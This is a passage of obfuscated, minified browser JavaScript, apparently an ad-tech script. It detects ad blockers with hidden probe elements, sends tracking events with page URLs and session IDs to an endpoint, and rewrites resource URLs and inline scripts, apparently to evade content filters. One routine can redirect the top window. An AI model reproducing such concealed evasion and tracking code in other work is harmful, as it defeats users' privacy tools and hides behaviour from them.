o=e[n(1958)];for(;o;){if(this[n(304)](o))return!1;o=o[n(1958)]}return!0}static async[t(3921)](e){const n=t;for(const t of Array[n(2529)](e[n(278)](n(3151))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)](n(1063))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)](n(2670))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)]("a")))if(h[n(795)](t))return!0;const r=[];for(const t of Array[n(2529)](e[n(278)](n(3497)))){const e=new f(t);r[n(2238)](e[n(1120)]())}return(await Promise[n(1595)](r))[n(2555)]((t=>!0===t))}static[t(1367)](e){f[t(2305)](e)}}class f{constructor(e){const n=t;this[n(3497)]=e,(0,l.A)(this,n(426),void 0),(0,l.A)(this,n(1475),!1),(0,l.A)(this,n(2409),0)}[t(1120)](){return(0,d.c)((t=>{const e=a2l;if(!h[e(1120)](this[e(3497)]))return t(!1);this[e(2409)]&&window[e(4037)](this[e(2409)]),this[e(2409)]=i.A[e(2252)](window)[e(736)][e(802)](window,(()=>{const n=e;if(this[n(1475)])return void window[n(4037)](this[n(2409)]);if(!this[n(3497)]||!i.A[n(2252)]()[n(607)][n(2252)][n(802)](this[n(3497)]))return window[n(4037)](this[n(2409)]),t(!1);this[n(426)]=new MessageChannel,this[n(426)][n(1927)][n(2290)]=e=>{const r=n,o=i.A[r(2252)]()[r(405)][r(2252)][r(802)](e);if(r(2430)==typeof o&&(0,u._)(o)){this[r(1475)]=!0;const e=(0,u.ks)(o);e===f[r(2310)]?t(!0):e===f[r(3100)]&&t(!1)}};const r=(0,u.md)(f[n(309)]);i.A[n(2252)]()[n(607)][n(2252)][n(802)](this[n(3497)])[n(2499)](r,"*",[this[n(426)][n(3556)]])}),200),i.A[e(2252)](window)[e(3501)][e(802)](window,(()=>{const n=e;this[n(1475)]||(window[n(4037)](this[n(2409)]),t(!1))}),3e3)}))}[t(960)](){const e=t;this[e(2409)]&&window[e(4037)](this[e(2409)]),this[e(426)][e(1927)][e(2290)]=null,this[e(426)][e(3556)][e(2290)]=null}static[t(2305)](e){const n=t;i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n,o=i.A[r(2252)]()[r(405)][r(2252)][r(802)](t);if(r(2430)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(309)]&&s!==this[r(3283)])return;const a=t[r(918)][0];a[r(2499)]((0,u.md)(f[r(1397)]));const c=await h[r(3921)](e[r(1406)])?f[r(2310)]:f[r(3100)];a[r(2499)]((0,u.md)(c))}))}}(0,l.A)(f,t(309),t(3305)),(0,l.A)(f,t(3283),t(3951)),(0,l.A)(f,t(1397),t(2081)),(0,l.A)(f,t(2310),t(1604)),(0,l.A)(f,t(3100),t(3207));var m=v(6411),p=v(1880),g=v(4087),w=v(8542),b=v(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(2358)[n(3371)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1789)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1789)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2238)]({name:n(2512),value:t[n(3006)](1)});break;case"#":s[n(2238)]({name:"id",value:t[n(3006)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1789)](t);if(!e)return;var l,u;s[n(2238)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(3423)!=typeof crypto&&crypto[t(3781)]&&crypto[t(3781)][t(2333)](crypto)};let k;const _=new Uint8Array(16);function z(){const e=t;if(!k){if(e(3423)==typeof crypto||!crypto[e(3889)])throw new Error(e(536));k=crypto[e(3889)][e(2333)](crypto)}return k(_)}const E=[];for(let e=0;e<256;++e)E[t(2238)]((e+256)[t(3078)](16)[t(3006)](1));const M=function(e,n,r){const o=t;if(A[o(3781)]&&!n&&!e)return A[o(3781)]();const i=(e=e||{})[o(1812)]||(e[o(3387)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(3500)]()}(i)},S=e=>{const n=t;if(Object[n(3563)])return Object[n(3563)](e);{const t={};return e[n(2200)](((e,n)=>t[n]=e)),t}};var N=v(2120);let T=!1,U=[],C=!0,W=1,L="";function j(){const e=t;if(L)return L;try{L=document[e(2030)][e(303)](e(1974))||e(468)}catch(t){}return L}let H="",O=!1;async function R(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2l,o=await async function(t){const r=a2l;await(0,d.c)((async t=>{const e=a2l;for(document[e(3247)]&&t();!document[e(3247)];)await y(100);t()}));const o=await async function(t){const r=a2l,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3459)]||"v8"===t[r(3459)]?{version:t[r(3459)],originalHostname:t[r(1642)],bidder:void 0,randomize:!0}:t,url:""[r(3371)](n.A[r(1753)],r(3474)),endpoint:n.A[r(1753)]}),i=await fetch(o);if(200!==i[r(3262)])return[];const s=await i[r(3003)](),a=m.A[r(2917)](s);return JSON[r(989)](a)}(t),i=[],s=document[r(3244)](r(2670));s[r(3574)][r(760)](r(783),r(468));const a=[];for(const t of o){const e=t[r(1794)][r(3584)](x)[r(2178)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2725)])&&void 0!==c?c:r(2670),o=document[r(3244)](e);for(const e of t[r(2509)])o[r(1721)](e[r(2168)],e[r(3605)]);o[r(3574)][r(760)](r(783),r(2447)),o[r(3574)][r(760)](r(759),r(2046));const i=document[r(3244)](r(2670));i[r(1587)](o),s[r(1587)](i),n[r(2238)]({element:o,selector:t,blocked:!1})}a[r(2238)]({id:t.id,probes:n})}document[r(3247)][r(1587)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(468)===window[r(1756)](t[r(3620)])[r(783)]&&(t[r(2342)]=!0);e[r(2178)]((t=>t[r(2342)]))[r(2141)]/e[r(2141)]>=.6&&i[r(2238)](t)}return s[r(1678)](),i}(t);F(t,r(3378),new Map([[r(557),o[r(2994)](",")]])),await B(t)}(o),F(o,c(1564),new Map([[c(1598),n.A[c(477)]],[c(1482),c(i?1754:804)],[c(3301),c(s?1754:804)],[c(3665),null!==(l=r.A[c(2252)](c(3665)))&&void 0!==l?l:""],[c(3246),window[c(1692)]?c(1754):c(804)],[c(613),i?String((0,g.Ki)()):c(380)]])),await B(o),a&&!O){O=!0;const t=window[c(1333)][c(2925)][c(476)](c(3022))||window[c(1333)][c(2925)][c(476)](c(2646));let e=I(t);window[c(3023)]((()=>{const n=I(t);e!==n&&(e=n,R(o,i,s,a))}),100)}}function I(e){const n=t,r=window[n(1333)][n(1352)][n(1263)]("#")[0];return e?r[n(1263)]("?")[0]:r}async function V(e,r){const o=t;F(e,o(1316),new Map([[o(1598),n.A[o(477)]],...r]))}function F(e,n,r){const o=t;J(r);const i=j();if(i&&r[o(3873)](o(1974),i),s.A[o(857)](o(1500)[o(3371)](n,")"),S(r)),b.A[o(2701)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(369)][r(1110)];)o=o[r(369)][r(1110)],o[r(2499)]({as_key:r(1522),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(3873)](o(3698),W[o(3078)]()),U[o(2238)]({name:n,params:S(r)}),T||(T=!0,s=async()=>{T=!1,await B(e)},i.A[o(2252)](window)[o(589)]?i.A[o(2252)](window)[o(589)][o(802)](window,s):i.A[o(2252)](window)[o(3501)][o(802)](window,s,100))};async function B(r){const o=t,i=U;if(U=[],0===i[o(2141)])return;if(n.A[o(857)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1753)])?(0,N.XV)(n.A[o(1753)],0):n.A[o(1753)],a=s+o(286)[o(3371)](location[o(1421)]),c=m.A[o(2364)](JSON[o(936)](i));await p.G[o(3289)](o(2367),(0,e.Wq)({protectUrlContext:"v7"===r[o(3459)]||"v8"===r[o(3459)]?{version:r[o(3459)],originalHostname:r[o(1642)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const a=t;let c=arguments[a(2141)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(3873)](a(3698),c[a(3078)]()),J(i),s.A[a(857)](a(1500)[a(3371)](o,")"),S(i));const l=n.A[a(1753)]+a(286)[a(3371)](location[a(1421)]),u=m.A[a(2364)](JSON[a(936)]([{name:o,params:S(i)}]));await p.G[a(3289)](a(2367),(0,e.Wq)({protectUrlContext:"v7"===r[a(3459)]||"v8"===r[a(3459)]?{version:r[a(3459)],originalHostname:r[a(1642)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1753)]}),u)}function X(e){C=Math[t(1812)]()<e,W=e}function J(e){const r=t;e[r(3873)](r(1703),location[r(1352)]),e[r(3873)](r(2644),n.A[r(3459)]),e[r(3873)](r(1111),w.A[r(1483)]()[r(3078)]()),e[r(3873)](r(2485),(0,g.FA)()),e[r(3873)](r(2997),function(){const t=r,e=t(2997);try{let n=sessionStorage[t(2776)](e);return n||(n=M(),sessionStorage[t(1521)](e,n)),n}catch(t){return""}}()),e[r(3873)](r(954),H||(H=M(),H)),e[r(3873)](r(1361),Math[r(721)](performance[r(4021)]())[r(3078)]())}function Z(e,n,r,o){e[t(2499)]({type:n,name:r,data:o},"*")}const Q=[{description:t(1992),selectors:t(969)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>t(468)!==n[t(1756)](e)[t(3536)](t(783))},{description:t(3591),selectors:t(2796)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>t(468)!==n[t(1756)](e)[t(3536)](t(783)),excludeHosts:[t(1822),t(1182),t(3220)]},{description:t(2859),selectors:t(1251)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1756)](e);return r(1200)===o[r(3536)](r(2178))||r(468)===o[r(3536)](r(1495))}}],G=t(1303),Y=e=>{const n=t;if(i.A[n(2252)](e)[n(2682)][n(802)](e[n(1406)][n(2864)],n(4001)))return;const r=e[n(1406)][n(3244)](n(1585));i.A[n(2252)](e)[n(2132)][n(802)](r,n(2168),n(1571)),i.A[n(2252)](e)[n(4039)][n(802)](e[n(1406)][n(2864)],r),i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n;if(t[r(927)][r(307)]!==G)return;t[r(953)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(927)][r(1421)]);t[r(918)][0][r(2499)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Q)if((!t[r(1386)]||!t[r(1386)][r(2555)]((t=>n[r(476)](t))))&&(!t[r(1218)]||t[r(1218)][r(2555)]((t=>n[r(476)](t)))))for(const n of t[r(1794)]){let o=[];try{o=e[r(1879)][r(2529)](i.A[r(2252)](e)[r(858)][r(802)](e[r(1406)],n))}catch(t){}if(o[r(2141)]>0&&o[r(1165)]((n=>!t[r(1120)](n,e))))return{isVisible:!1,selector:n,description:t[r(2759)]}}const o=e[r(1879)][r(2529)](i.A[r(2252)](e)[r(858)][r(802)](e[r(1406)],r(3497)))[r(3584)]((t=>async function(t,e){const n=r;let o=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1333)][n(1421)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(1927)][r(2290)]=e=>t(e[r(927)]),i.A[r(2252)](e)[r(607)][r(2252)][r(802)](s)[r(2499)]({as_key:G,hostname:o},"*",[a[r(3556)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2141)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2200)]((r=>{const i=n;r[i(2396)]((e=>{const n=i;e[n(1120)]||t(e),++o===s[n(2141)]&&t({isVisible:!0})}))[i(3906)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(4021)]();if(i(2430)==typeof o&&o[i(682)](i(560))&&!n){const t=setInterval((async()=>{const n=i;document[n(436)]()&&(clearInterval(t),Date[n(4021)]()-s<500&&(tt(e)[n(1333)][n(1352)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2372)]||(clearInterval(a),Date[t(4021)]()-s<500&&(tt(e)[t(1333)][t(1352)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(369)];)r=r[n(369)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function nt(e){const n=t;return n(1754)===e[n(303)](n(1217))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(1756)](e);return!(!r[n(1626)]||n(468)===r[n(1626)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(1549)])return!0;const r=window[n(1756)](e);return!(!r[n(1626)]||n(468)===r[n(1626)])})(e)&&ut(e),at=t(2118),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(1927)][o(2290)]=t=>e(t[o(927)]),i.A[o(2252)](n)[o(607)][o(2252)][o(802)](r)[o(2499)]({as_key:at},"*",[s[o(3556)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(2252)](e)[n(2682)][n(802)](e[n(1406)][n(2864)],n(3547)))return;const r=e[n(1406)][n(3244)](n(1585));i.A[n(2252)](e)[n(2132)][n(802)](r,n(2168),n(2500)),i.A[n(2252)](e)[n(4039)][n(802)](e[n(1406)][n(2864)],r),i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n;if(t[r(927)][r(307)]!==at)return;t[r(953)]();const o=await(async t=>{const e=r,n=t[e(1406)];if(!n[e(3247)])return!1;if([{tagName:"a",checker:rt},{tagName:e(1063),checker:ot},{tagName:e(2670),checker:it},{tagName:e(3151),checker:st}][e(2555)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2529)](n[r(3247)][r(278)](o))[r(2178)]((t=>!nt(t)))[r(2779)]((t=>i(t)));return a&&s.A[r(857)](r(738)[r(3371)](o)),a})))return!0;const o=[{tagName:e(3497),checker:ct}][e(3584)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(2529)](n[o(3247)][o(278)](i))[o(2178)]((t=>!nt(t)))[o(3584)]((e=>a(e,t)[o(2396)]((t=>(t&&s.A[o(857)](o(738)[o(3371)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(918)][0][r(2499)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2l,n=window[e(1756)](t);return e(468)!==n[e(783)]&&e(2046)===n[e(759)]&&parseFloat(n[e(2792)])>.2};if(!r(e))return!1;const o=e[n(3595)]();if(o[n(1890)]<10||o[n(699)]<10)return!1;let i=e[n(1958)];for(;i;){if(!r(i))return!1;i=i[n(1958)]}return!0};var dt=v(5180),ht=v(6391),ft=v(6033);function mt(e){const n=t,r=Object[n(1769)](null),o=e[n(1263)](";");for(const t of o){var i;const e=t[n(3878)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1789)](e);if(!o||!o[n(417)])continue;const s=pt(o[n(417)][n(2168)]),a=(null!==(i=o[n(417)][n(3014)])&&void 0!==i?i:"")[n(3878)]();if(!a){r[s]=[];continue}const c=a[n(1263)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3878)]();e&&(u[n(566)](e)||(u[n(3539)](e),l[n(2238)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(566)](r)||(o[n(3539)](r),e[n(2238)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(3878)]()[n(3500)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(3931)](e[n(485)])){const e=pt(t);o&&0!==o[n(2141)]?r[n(2238)](""[n(3371)](e," ")[n(3371)](o[n(2994)](" "))):r[n(2238)](e)}return r[n(2994)]("; ")}function wt(e){const n=t,r=e[n(485)][n(2878)]||e[n(485)][n(624)];if(!r||0===r[n(2141)])return null;for(const t of r){const e=t[n(1611)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1611)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1753)][i(3764)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1753)])&&(t=/^\d+\./i[i(3340)](t)?t[i(3764)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1642)],(0,e.rI)(s[1],r[i(1642)]),""][i(2994)]("/")}return o[i(1611)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(682)](n))return;const o=e[r(3486)][r(3372)](e,n);if(o){if(!o[r(2634)])return;if(o[r(2252)]||o[r(3873)])return}try{if(n[r(1611)](/^\d+$/))return;vt[n]=e[n],e[r(3486)][r(1727)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2252)](e)[t(2815)][t(802)](e[t(1406)],t(3447)[t(3371)](r,'"]'));if(o)return o[t(894)];const s=i.A[t(2252)](e)[t(858)][t(802)](e[t(1406)],"#"+r);if(1===s[t(2141)])return s[0];if(s[t(2141)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(857)](r(324),t[r(3078)]())}yt[r(2238)](n)}const At=t(834)[t(3371)](t(1184),t(3646));var kt=v(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(1263)](" ")[c(3584)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2435)],baseUrl:i,endpoint:s||n.A[c(1753)],key:a||(0,kt.x)()})))[c(2994)](" "):o}function zt(n){const r=t;return n?n[r(1263)](" ")[r(3584)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t))[r(2994)](" "):n}var Et=v(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1789)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3878)]();if(t[n(682)](" ")){const e=t[n(1263)](" ");r[n(2238)]({url:e[0],size:e[1]})}else r[n(2238)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3584)]((t=>{const n=r;let i;return i=u&&!u(t[n(1703)])?t[n(1703)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1703)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(995)]?""[n(3371)](i," ")[n(3371)](t[n(995)]):i}))[r(2994)](", ")},Nt=n=>Mt(n)[t(3584)]((n=>{const r=t,o=(0,e.EW)(n[r(1703)])?(0,e.sH)(n[r(1703)])[r(3851)]:n[r(1703)];return n[r(995)]?""[r(3371)](o," ")[r(3371)](n[r(995)]):o}))[t(2994)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3078)](),!a[n(682)]("<"))return a;a[n(682)](n(1719))&&(a=i.A[n(2252)](o)[n(2530)][n(802)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(751)]),f=i.A[n(2252)](o)[n(2128)][n(802)](h,a,n(2099)),m=f[n(1287)](n(511)),p=(null==m?void 0:m[n(303)](n(1352)))||c||i.A[n(2252)](o)[n(348)][n(2252)][n(3362)](o[n(1406)]);Ut({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2252)]()[n(2815)][n(802)](f,n(975));g&&g[n(1678)](),i.A[n(2252)](o)[n(858)][n(802)](f,n(389))[n(2200)]((t=>{xt(o,t.id)}));let w="";return a[n(682)](n(1839))?w=f[n(1228)][n(1963)]:a[n(682)](n(734))&&a[n(682)](n(3955))?w=f[n(2864)][n(1963)]+f[n(3247)][n(1963)]:a[n(682)](n(734))&&!a[n(682)](n(1986))?w=f[n(2864)][n(1963)]:a[n(682)](n(3955))?(i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(2864)])&&(w+=f[n(2864)][n(1963)]),w+=f[n(3247)][n(1963)]):w=i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(2864)])+i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(3247)]),n(3222)===(null===(r=f[n(2052)])||void 0===r?void 0:r[n(2168)])&&(w=n(3369)+w),w}function Ut(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1110)][o(1862)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1110)][r(328)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(682)](r(2820)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2379)][r(3500)]();if(r(3151)===w||r(2686)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(3868));o&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3868),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(1753)],baseUrl:l,urlFilter:f}));const c=i.A[r(2252)](d)[r(618)][r(802)](a,r(2038));c&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2038),_t(s,c,l))}else if(r(3490)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));if(t)g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2887)],baseUrl:l,endpoint:n.A[r(1753)]}));else{let t=i.A[r(2252)](d)[r(2638)][r(2252)][r(802)](a);t&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/\bwindow\.location\b/g,r(2853)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(579))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(581)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1768)in s)||r(988)!==s[r(1768)]||(t[r(682)](r(1720))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(1720),r(3121)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(1671))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(1671),r(853)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(2618))&&t[r(682)](r(277))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(2618),r(2980)),t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(438),r(523)),t[r(682)](r(302))?t+=r(1580):t+=r(2164),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)))}}else if(r(3822)===w){var b;const t=null===(b=i.A[r(2252)](d)[r(618)][r(802)](a,r(2277)))||void 0===b?void 0:b[r(3500)](),o=i.A[r(2252)](d)[r(618)][r(802)](a,r(1352)),c=i.A[r(2252)](d)[r(618)][r(802)](a,"as");if(o&&g(o)){const u=r(3730)===t||r(2589)===t&&r(3574)===c?e.MN[r(1078)]:r(2589)===t&&r(3490)===c?e.MN[r(2887)]:e.MN[r(2435)];i.A[r(2252)](d)[r(2132)][r(802)](a,r(1352),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1753)]}))}}else if(r(3497)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));if(t&&t[r(2653)](r(3828))){const e=Ct(t,s,d);i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),e)}else t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2837)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(687));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1753)]+r(297),kind:e.MN[r(2887)],baseUrl:l,endpoint:n.A[r(1753)]});o[r(682)](t)?i.A[r(2252)](d)[r(2132)][r(802)](a,r(687),Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2252)](d)[r(2132)][r(802)](a,r(687),r(3355)[r(3371)](At,r(3779))[r(3371)](t,r(2256))[r(3371)]((0,kt.x)().id,r(3169))+Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1352));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1352),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(886)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(3226));r(2430)==typeof o&&o[r(682)](r(2385))&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3226),r(3723)[r(3371)](btoa(o),r(3720)));const c=i.A[r(2252)](d)[r(618)][r(802)](a,r(2599));r(2430)!=typeof c||(0,e.Gy)(s)||(i.A[r(2252)](d)[r(945)][r(802)](a,r(2599)),i.A[r(2252)](d)[r(2132)][r(802)](a,r(810)+(0,u.md)(r(2599)),c))}else if(r(3433)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(660));o&&g(o)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(660),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}))}else if(r(2039)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}))}else if(r(3154)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1196)),o=i.A[r(2252)](d)[r(618)][r(802)](a,r(2111));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1196),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(338)===o?e.MN[r(886)]:e.MN[r(2837)],baseUrl:l,endpoint:n.A[r(1753)]})),o&&![r(338),r(2849),r(1208),r(2794)][r(682)](o)&&p(o)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2111),(0,u.md)(o))}else if(r(2868)===w||"g"===w){const t=[r(2019),r(3811),r(2077),r(2178),r(330),r(3649),r(2996),r(650)];for(const e of t){const t=i.A[r(2252)](d)[r(618)][r(802)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2252)](d)[r(2132)][r(802)](a,e,n)}}const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(2683));if(o&&r(2430)==typeof o)if(o[r(2653)]("#")&&p(o[r(3006)](1)))i.A[r(2252)](d)[r(2132)][r(802)](a,r(2683),"#"+(0,u.md)(o[r(3006)](1)));else{const t=new URL(o,l);g(t[r(1352)])&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2683),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],endpoint:n.A[r(1753)],baseUrl:l}))}}else if(r(1468)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1877));if(t&&r(2430)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2252)](d)[r(2132)][r(802)](a,r(1877),e)}}else if(r(3574)===w){if(r(2166)===a[r(303)](r(2778))&&!(0,e.Gy)(s)){let 